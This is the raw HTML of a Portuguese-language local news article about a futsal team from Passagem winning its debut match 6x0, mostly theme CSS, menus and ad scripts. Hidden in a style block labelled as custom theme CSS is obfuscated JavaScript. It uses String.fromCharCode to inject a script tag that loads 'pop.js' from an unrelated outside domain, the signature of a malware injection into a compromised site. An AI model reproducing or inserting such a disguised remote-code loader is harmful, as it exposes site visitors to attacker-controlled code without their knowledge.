    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/esportes/",
                    "name": "Esportes"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2023/05/24/ajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal/",
                    "name": "Ajax de Passagem estreia com vitória em competição de futsal"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-315489 single-format-standard wp-theme-Newsmag ajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                domingo, dezembro 7, 2025
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-315489" class="post-315489 post type-post status-publish format-standard has-post-thumbnail hentry category-esportes" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Esportes" class="entry-crumb" href="https://www.folhapatoense.com/category/esportes/">Esportes</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ajax de Passagem estreia com vitória em competição de futsal</span></div>
                        
                        <header>
                            <h1 class="entry-title">Ajax de Passagem estreia com vitória em competição de futsal</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-24T12:26:38-03:00" >24/05/2023 ... 12:26h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F05%2F24%2Fajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ajax+de+Passagem+estreia+com+vit%C3%B3ria+em+competi%C3%A7%C3%A3o+de+futsal %0A%0A https://www.folhapatoense.com/2023/05/24/ajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2023/05/24/ajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://www.folhapatoense.com/wp-content/uploads/2023/05/Ajax.jpg" data-caption=""><img width="681" height="523" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2023/05/Ajax-681x523.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2023/05/Ajax-681x523.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2023/05/Ajax.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="Ajax"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <div style="text-align: justify;">Os jogadores da equipe Ajax do município de Passagem, na Região Metropolitana de Patos, estrearam com vitória no Campeonato de Futsal que está sendo realizado na cidade de Junco do Seridó. A competição conta com a participação de times de várias cidades da região.</p>
<p>A vitória da equipe de Passagem foi consagrada pelo placar de 6&#215;0 contra o time do Sabugi. Um dos jogadores de destaque da partida foi Sérgio Nascimento. O seu bom desempenho dentro da quadra além de auxiliar os jogadores garantiu o reconhecimento de melhor jogador.</p>
<p>A participação da equipe na competição tem o apoio da Prefeitura Municipal.</p></div>
<div class="multiple-gallery" style="text-align: justify;"><a class="gallery-popup" href="https://passagem.pb.gov.br/images/fotos_p2_news/646e164286c5b_8a30af74-2eba-4d64-84f8-b031d92930ff.jfif" rel="galeria"><img decoding="async" class="multiple-thumb aligncenter" src="https://passagem.pb.gov.br/images/fotos_p2_news/646e164286c5b_8a30af74-2eba-4d64-84f8-b031d92930ff.jfif" /></a><a class="gallery-popup" href="https://passagem.pb.gov.br/images/fotos_p2_news/646e1642870ee_28b06fee-5fb2-4e77-a8f5-6b83399e5e98.jfif" rel="galeria"><img decoding="async" class="multiple-thumb aligncenter" src="https://passagem.pb.gov.br/images/fotos_p2_news/646e1642870ee_28b06fee-5fb2-4e77-a8f5-6b83399e5e98.jfif" /></a></div>
<div style="text-align: justify;"><strong>Assessoria</strong></div>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2023/05/24/ajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2023/05/24/ajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F05%2F24%2Fajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ajax+de+Passagem+estreia+com+vit%C3%B3ria+em+competi%C3%A7%C3%A3o+de+futsal %0A%0A https://www.folhapatoense.com/2023/05/24/ajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2023/05/24/ajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
